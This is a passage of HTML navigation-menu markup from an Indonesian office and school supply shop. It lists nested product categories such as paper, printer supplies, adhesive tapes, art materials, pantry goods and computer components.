href="https://www.alattulis.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/jaringan.html" 